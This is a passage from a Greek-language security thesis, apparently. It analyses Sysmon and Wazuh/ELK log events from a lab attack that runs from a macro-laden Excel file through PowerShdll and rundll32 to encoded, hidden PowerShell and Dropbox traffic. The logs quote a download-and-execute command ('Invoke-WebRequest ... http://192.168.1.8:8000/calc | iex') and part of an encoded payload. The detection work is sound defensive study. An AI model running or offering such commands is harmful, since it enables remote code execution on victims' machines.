
Εικόνα 429. ELK Stack - Sysmon Event ID 1

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 430).

```
t data.win.system.message
"Process Create:
RuleName: -
UtcTime: 2021-10-09 14:39:01.593
ProcessGuid: {bc993c8c-a985-6161-ce02-00000001600}
ProcessId: 7228
Image: C:\Program Files (x86)\Microsoft Office\root\Office16\EXCEL.EXE
FileVersion: 16.0.14228.20324
Description: Microsoft Excel
Product: Microsoft Office
Company: Microsoft Corporation
OriginalFileName: Excel.exe
CommandLine: "C:\Program Files (x86)\Microsoft Office\Root\Office16\EXCEL.EXE" "C:\Users\v1\Desktop\Important.xls"
CurrentDirectory: C:\Users\v1\Desktop\
User: LAB\v1
```

Εικόνα 430. ELK Stack - Sysmon Event ID 1 Detailed

Το δεύτερο σημαντικό συμβάν σχετίζεται με την ενεργοποίηση των macros από το χρήστη στο κακόβουλο έγγραφο και επομένως με την τροποποίηση συγκεκριμένης τιμής στο registry (Sysmon Event ID 13 - Κεφάλαιο 5.7). Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 431).



Εικόνα 431. Sysmon Event ID 13

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 432).

```
> Oct 9, 2021 @ 07:39:06.854 rule.groups: local, syslog, sshd input.type: log agent.ip: 192.168.65.159 agent.name: THEVICTIMONE agent.id: 001 manager.name: wazuh-manager data.win.eventdata.image: C:\Program Files (x86)\Microsoft Office\Root\Office16\EXCEL.EXE data.win.eventdata.targetObject: HKU\S-1-5-21-451452321-309735946-333408761-1104\SOFTWARE\Microsoft\Office\16.0\Excel\Security\Trusted Documents\TrustRecords%\USERPROFILE%\Desktop\Important.xls data.win.eventdata.processId: {bc993c8c-a985-6161-ce02-00000001600} data.win.eventdata.processId: 7228 data.win.eventdata.utcTime: 2021-10-09 14:39:04.540 data.win.eventdata.ruleName: Context, ProtectedModeExitOrMacrosUsed data.win.eventdata.details: Binary Data data.win.eventdata.eventType: SetValue data.win.system.eventID: 13 data.win.system.keywords: 0x0000000000000000 data.win.system.providerGuid:
```

Εικόνα 432. ELK Stack - Sysmon Event ID 13

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 433).


```

data.win.system.message
*Registry value set:
RuleName: Context_ProtectedModeExitOrMacrosUsed
EventType: SetValue
UtcTime: 2021-10-09 14:39:04.540
ProcessGuid: {bc993c8c-a985-6161-ce02-00000001600}
ProcessId: 7228
Image: C:\Program Files (x86)\Microsoft Office\Office\Root\Office16\EXCEL.EXE
TargetObject: HKU\S-1-5-21-461482321-309735946-333408761-1104\SOFTWARE\Microsoft\Office\16.0\Excel\Security\Trusted Documents\TrustRecords\USERPROFILE\Desktop\Important.xls
Details: Binary Data

```

Εικόνα 433. ELK Stack - Sysmon Event ID 13 Detailed

Το τρίτο σημαντικό συμβάν σχετίζεται με τη δημιουργία μίας νέας διεργασίας. Πιο συγκεκριμένα αφορά την εκτέλεση του εργαλείου PowerShdll [173], το οποίο επιτρέπει μέσω του rundll32.exe την εκτέλεση εντολών PowerShell μόνο με τη χρήση .dll αρχείων (Sysmon Event ID 1 - Κεφάλαιο 5.7). Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 434).



Εικόνα 434. Sysmon Event ID 1

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 435).

```

> Oct 9, 2021 @ 07:39:08.141
rule.groups: local, syslog, sshd_input_type: log_agent_ip: 192.168.65.159 agent.name: THEVICTIMONE agent.id: 001 manager.name: wazuh-manager
data.win.eventdata.originalFileName: RUNDLL32.EXE data.win.eventdata.image: C:\Windows\SysWOW64\rundll32.exe data.win.eventdata.product: Microsoft Windows Operating System
data.win.eventdata.parentProcessGuid: {bc993c8c-a985-6161-d202-00000001600} data.win.eventdata.description: Windows host process (Rundll32) data.win.eventdata.logonGuid: {bc993c8c-8886-6161-7cd1-000000000000} data.win.eventdata.parentCommandLine: C:\Windows\System32\rundll32.exe C:\Windows\TEMP\powershddl.dll,main . { Invoke-WebRequest -useb http://192.168.1.8:8000/calc } ^| iex; data.win.eventdata.processGuid: {bc993c8c-a98a-6161-d202-00000001600} data.win.eventdata.logonId: 0xad17c data.win.eventdata.parentProcessId: 924

```

Εικόνα 435. ELK Stack - Sysmon Event ID 1

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 436).


```

data.win.system.message
*Process Create:
RuleName: -
UtcTime: 2021-10-09 14:39:06.283
ProcessGuid: {bc993c8c-a98a-6161-d202-00000001600}
ProcessId: 8864
Image: C:\Windows\SysWOW64\rundll32.exe
FileVersion: 10.0.19041.746 (WinBuild.160101.0800)
Description: Windows host process (Rundll32)
Product: Microsoft Windows Operating System
Company: Microsoft Corporation
OriginalFileName: RUNDLL32.EXE
CommandLine: C:\Windows\System32\rundll32.exe C:\Windows\TEMP\powershdll.dll,main . { Invoke-WebRequest -useb http://192.168.1.8:8000/calc } ^| iex;
CurrentDirectory: C:\Windows\system32\
User: LAB\vl

```

Εικόνα 436. ELK Stack - Sysmon Event ID 1 Detailed

Το τέταρτο σημαντικό συμβάν σχετίζεται με τη δημιουργία μίας νέας διεργασίας (Sysmon Event ID 1 - Κεφάλαιο 5.7). Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 437). Παρατηρείται πως στο πεδίο command line έχει καταγραφεί ο κώδικας που χρησιμοποιήθηκε στα πλαίσια του σεναρίου επίθεσης. Αξίζει να σημειωθεί πως θα μπορούσε να είχε επιλεγεί η obfuscated μέθοδος που παρουσιάστηκε στο Κεφάλαιο 7.3.1.



Εικόνα 437. Sysmon Event ID 1

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 438).

```

> Oct 9, 2021 @ 07:39:10.599 rule.groups: local, syslog, sshd input.type: log agent.ip: 192.168.66.159 agent.name: THEVICTIMONE agent.id: 001 manager.name: wazuh-manager
data.win.eventdata.originalFileName: PowerShell.EXE data.win.eventdata.image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe data.win.eventdata.product: Microsoft
Windows Operating System data.win.eventdata.parentProcessId: {bc993c8c-a98a-6161-d202-00000001600} data.win.eventdata.description: Windows PowerShell data.win.eventdata.logonId:
{bc993c8c-8885-6161-7c01-0a9000000000} data.win.eventdata.parentCommandLine: C:\Windows\System32\rundll32.exe C:\Windows\TEMP\powershdll.dll,main . { Invoke-WebRequest -useb
http://192.168.1.8:8000/calc } ^| iex; data.win.eventdata.processId: {bc993c8c-a98a-6161-d502-00000001600} data.win.eventdata.logonId: 0xadd7c data.win.eventdata.parentProcessId: 8864

```

Εικόνα 438. ELK Stack - Sysmon Event ID 1


Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 439).

data.win.system.message

```
"Process Create:
RuleName: -
UtcTime: 2021-10-09 14:39:08.320
ProcessGuid: {bc993c8c-a98c-6161-d502-00000001600}
ProcessId: 7864
Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.546 (WinBulid.160161.0800)
Description: Windows PowerShell
Product: Microsoft Windows Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:\Windows\System2\WindowsPowerShell\v1.0\powershell.exe" -noP -windowstyle hidden -encoded S0B6ACgAJABQAFMAVgBFAlIAUwBpAGSAbgBUAEAA0gBMAGUALgB
OAFMAVgBLAFIAUwBpAE8AbgAUAEAD0BKAESAcgAgACBz7w6LACAAWApAhsAJABSAGUARgA9AFsAUgBFAGYAXQAUAEAEUwBzAEUAT0B LAEwAeQAUAEcAR0BUIAF0AW0B0CAEUKAALAFMAeQBzAH0AZ0BtAC4AT
0BhAG4AY0BnAGUAb0BtLAG4AdAAUAEAD0B8AG6Ab0BhAH0Aa0BvAG4LgBBAG6AcwBpAcAKWnAFUADABpAGwAcwAnACKA0WAKAFIAZ0B6AC4ARw6FAF0ARgBpAEUABAEACgAJwBhAG60AcwBpAEKAbgBpAHQ
```


Εικόνα 439. ELK Stack - Sysmon Event ID 1 Detailed

Το πέμπτο σημαντικό συμβάν σχετίζεται με τη δημιουργία μίας νέας TCP σύνδεσης ανάμεσα στον host και στο Dropbox (Sysmon Event ID 3 - Κεφάλαιο 5.7). Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 440).



Εικόνα 440. Sysmon Event ID 3

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 441).



Εικόνα 441. ELK Stack - Sysmon Event ID 3

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 442).


```

t data.win.system.message
  "Network connection detected:
  RuleName: -
  UtcTime: 2021-10-09 14:39:08.494
  ProcessGuid: {bc993c8c-a98a-6161-d202-000000001600}
  ProcessId: 8064
  Image: C:\Windows\SysWOW64\rundll32.exe
  User: LAB\v1
  Protocol: tcp
  Initiated: true
  SourceIsIpnv6: false
  SourceIp: 192.168.66.159
  SourceHostname: THEVICTIMONE.LAB.local
  SourcePort: 62957
  SourcePortName: -
  DestinationIsIpnv6: false
  DestinationIp: 192.168.1.8
  DestinationHostname: -
  DestinationPort: 8000
  DestinationPortName: -"

```

Εικόνα 442. ELK Stack - Sysmon Event ID 3 Detailed

Το έκτο σημαντικό συμβάν σχετίζεται με την εκτέλεση ενός DNS query από μία διεργασία (Sysmon Event ID 22 - Κεφάλαιο 5.7). Το εν λόγω συμβάν καταγράφει και συγκεντρώνει πληροφορίες ανεξάρτητα του αποτελέσματος του ερωτήματος (επιτυχία ή αποτυχία). Στη συγκεκριμένη περίπτωση το αποτέλεσμα του ερωτήματος είναι θετικό. Η αναλυτική περιγραφή του συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 443).



Εικόνα 443. Sysmon Event ID 22

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 444).

```

> Oct 9, 2021 @ 07:39:13.038
rule.groups: local, syslog, sshd input.type: log agent.ip: 192.168.66.159 agent.name: THEVICTIMONE agent.id: 001 manager.name: wazuh-manager
data.win.eventdata.image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe data.win.eventdata.processGuid: {bc993c8c-a98a-6161-d202-000000001600}
data.win.eventdata.queryStatus: 0 data.win.eventdata.processId: 7064 data.win.eventdata.utcTime: 2021-10-09 14:39:10.034 data.win.eventdata.queryName: content.dropboxapi.com
data.win.eventdata.queryResults: type: 5 edge-block-api-env.dropbox-dns.com::ffff:162.125.66.14 data.win.system.eventID: 22 data.win.system.keywords: 0x0000000000000000
data.win.system.providerGuid: {5770385f-c22a-43e0-bf4c-06f569ffbd9} data.win.system.level: 4 data.win.system.channel: Microsoft-Windows-Sysmon/Operational data.win.system.opcode: 0

```

Εικόνα 444. ELK Stack - Sysmon Event ID 22

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 445).



```

t data.win.system.message      "Dns query:
                               RuleName: -
                               UtcTime: 2021-10-09 14:39:10.034
                               ProcessGuid: {bc993c8c-a98c-6161-d502-00000001600}
                               ProcessId: 7064
                               QueryName: content.dropboxapi.com
                               QueryStatus: 0
                               QueryResults: type: 5 edge-block-api-env.dropbox-dns.com;::ffff:162.125.66.14;
                               Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe"

```

Εικόνα 445. ELK Stack - Sysmon Event ID 22 Detailed

Το έβδομο σημαντικό συμβάν σχετίζεται με τη δημιουργία μίας νέας TCP σύνδεσης ανάμεσα στον host και στο Dropbox (Sysmon Event ID 3 - Κεφάλαιο 5.7). Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 446).



Εικόνα 446. Sysmon Event ID 3

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 447).

```

> Oct 9, 2021 @ 07:39:13.043 rule.groups: local, syslog, sshd input.type: log agent.ip: 192.168.65.159 agent.name: THEVICTIMONE agent.id: 001 manager.name: wazuh-manager data.win.eventdata.destinationPort: 443
data.win.eventdata.image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe data.win.eventdata.sourcePort: 58749 data.win.eventdata.initiated: true
data.win.eventdata.destinationIp: 162.125.66.14 data.win.eventdata.protocol: tcp data.win.eventdata.processGuid: {bc993c8c-a98c-6161-d502-00000001600}
data.win.eventdata.sourceIp: 192.168.65.159 data.win.eventdata.processId: 7064 data.win.eventdata.sourceHostname: THEVICTIMONE.LAB.local data.win.eventdata.utcTime: 2021-10-09
14:39:10.109 data.win.eventdata.destinationPortName: https data.win.eventdata.destinationIsIPv6: false data.win.eventdata.user: LAB\v1 data.win.eventdata.sourceIsIPv6: false

```

Εικόνα 447. ELK Stack - Sysmon Event ID 3

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 448).

```

data.win.system.message
  "Network connection detected:
  RuleName: -
  UtcTime: 2021-10-09 14:39:10.109
  ProcessGuid: {bc993c8c-a98c-6161-d502-00000001600}
  ProcessId: 7064
  Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
  User: LAB\vi
  Protocol: tcp
  Initiated: true
  SourceIsIPv6: false
  SourceIp: 192.168.66.159
  SourceHostname: THEVICTIMONE.LAB.local
  SourcePort: 58749
  SourcePortName: -
  DestinationIsIPv6: false
  DestinationIp: 162.125.66.14
  DestinationHostname: -
  DestinationPort: 443
  DestinationPortName: https"

```

Εικόνα 448. ELK Stack - Sysmon Event ID 3 Detailed

Το όγδοο σημαντικό συμβάν σχετίζεται με την εκτέλεση ενός DNS query από μία διεργασία (Sysmon Event ID 22 - Κεφάλαιο 5.7). Το εν λόγω συμβάν καταγράφει και συγκεντρώνει πληροφορίες ανεξάρτητα του αποτελέσματος του ερωτήματος (επιτυχία ή αποτυχία). Στη συγκεκριμένη περίπτωση το αποτέλεσμα του ερωτήματος είναι θετικό. Η αναλυτική περιγραφή του συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 449).

Event Properties - Event 22, Sysmon

General Details

Dns query:
 RuleName: -
 UtcTime: 2021-10-09 14:40:26.083
 ProcessGuid: {bc993c8c-a98c-6161-d502-00000001600}
 ProcessId: 7064
 QueryName: api.dropboxapi.com
 QueryStatus: 0
 QueryResults: type: 5 api.dropbox.com;type: 5 api-env.dropbox-dns.com;::ffff:162.125.66.19
 Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe

Log Name: Microsoft-Windows-Sysmon/Operational
 Source: Sysmon
 Event ID: 22
 Level: Information
 User: SYSTEM
 OpCode: Info
 More Information: [Event Log Online Help](#)

Logged: 10/9/2021 7:40:25 AM
 Task Category: Dns query (rule: DnsQuery)
 Keywords:
 Computer: THEVICTIMONE.LAB.local

Εικόνα 449. Sysmon Event ID 22

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 450).

```

> Oct 9, 2021 @ 07:48:28.226
rule.groups: local, syslog, sshd input.type: log agent.ip: 192.168.66.159 agent.name: THEVICTIMONE agent.id: 001 manager.name: wazuh-manager
data.win.eventdata.image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe data.win.eventdata.processGuid: {bc993c8c-a98c-6161-d502-00000001600}
data.win.eventdata.queryStatus: 0 data.win.eventdata.processId: 7064 data.win.eventdata.utcTime: 2021-10-09 14:40:26.083 data.win.eventdata.queryName: api.dropboxapi.com
data.win.eventdata.queryResults: type: 5 api.dropbox.com;type: 5 api-env.dropbox-dns.com;::ffff:162.125.66.19 data.win.system.eventID: 22 data.win.system.keywords: 0x0000000000000000
data.win.system.providerGuid: {5770385f-c22a-43e0-bf4c-06f5698fbd9} data.win.system.level: 4 data.win.system.channel: Microsoft-Windows-Sysmon/Operational data.win.system.opcode: 0

```

Εικόνα 450. ELK Stack - Sysmon Event ID 22

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 451).


```

t data.win.system.message      "Dns query:
                               RuleName: -
                               UtcTime: 2021-10-09 14:40:26.083
                               ProcessGuid: {bc993c8c-a98c-6161-d502-00000001600}
                               ProcessId: 7064
                               QueryName: api.dropboxapi.com
                               QueryStatus: 0
                               QueryResults: type: 5 api.dropbox.com;type: 5 api-env.dropbox-dns.com;::ffff:162.125.66.19;
                               Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe"

```

Εικόνα 451. ELK Stack - Sysmon Event ID 22 Detailed

Το ένατο σημαντικό συμβάν σχετίζεται με τη δημιουργία μίας νέας TCP σύνδεσης ανάμεσα στον host και στο Dropbox (Sysmon Event ID 3 - Κεφάλαιο 5.7). Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 452).



Εικόνα 452. Sysmon Event ID 3

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 453).

```

> oct 9, 2021 @ 07:40:29.452 rule.groups: local, syslog, sshd input.type: log agent.ip: 192.168.65.159 agent.name: THEVICTIMONE agent.id: 001 manager.name: wazuh-manager data.win.eventdata.destinationPort: 443
data.win.eventdata.image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe data.win.eventdata.sourcePort: 58755 data.win.eventdata.initiated: true
data.win.eventdata.destinationIp: 162.125.66.19 data.win.eventdata.protocol: tcp data.win.eventdata.processGuid: {bc993c8c-a98c-6161-d502-00000001600}
data.win.eventdata.sourceIp: 192.168.65.159 data.win.eventdata.processId: 7064 data.win.eventdata.sourceHostname: THEVICTIMONE.LAB.local data.win.eventdata.utcTime: 2021-10-09
14:40:26.158 data.win.eventdata.destinationPortName: https data.win.eventdata.destinationIsIpv6: false data.win.eventdata.user: LAB\v1 data.win.eventdata.sourceIsIpv6: false

```

Εικόνα 453. ELK Stack - Sysmon Event ID 3

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 454).


```

f data.win.system.message
  "Network connection detected:
  RuleName: -
  UtcTime: 2021-10-09 14:40:26.150
  ProcessGuid: {bc993c8c-a98c-6161-d502-00000001600}
  ProcessId: 7064
  Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
  User: LAB\v1
  Protocol: tcp
  Initiated: true
  SourceIsIpn6: false
  SourceIp: 192.168.66.159
  SourceHostname: THEVICTIMONE.LAB.local
  SourcePort: 58755
  SourcePortName: -
  DestinationIsIpn6: false
  DestinationIp: 162.125.66.19
  DestinationHostname: -
  DestinationPort: 443
  DestinationPortName: https"

```

Εικόνα 454. ELK Stack - Sysmon Event ID 3 Detailed

